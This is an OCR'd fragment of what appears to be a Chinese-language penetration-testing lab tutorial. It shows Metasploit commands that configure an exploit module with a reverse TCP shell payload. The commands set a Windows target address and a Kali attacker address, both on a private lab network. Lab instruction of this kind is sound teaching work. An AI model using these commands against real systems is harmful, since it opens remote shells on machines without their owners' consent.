
加载漏洞利用模块
2.2.4 查看参数并配置攻击信息
接下来查看模块参数，并根据实验环境设置载荷和目标参数：
show options

set payload generic/shell_reverse_tcp #设置反向TCP 
Shell载荷

set RHOSTS 192.168.200.131 #设置Windows靶机地址

set LHOST 192.168.200.129 #设置Kali攻击机地址

set TARGET 0 #设置为自动识别

查看模块参数
配置攻击参数
参数确认